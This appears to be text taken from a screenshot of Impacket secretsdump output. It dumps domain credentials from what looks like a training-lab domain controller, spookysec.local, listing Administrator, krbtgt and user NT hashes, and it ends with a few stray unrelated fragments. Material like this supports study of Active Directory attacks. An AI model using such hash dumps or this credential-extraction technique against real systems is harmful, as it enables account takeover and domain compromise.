 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:da21da2da6d369b5e1892b9c15b36954:::
[*] Kerberos keys grabbed
NVTFT
hellsgen1
Target IP Address
92.204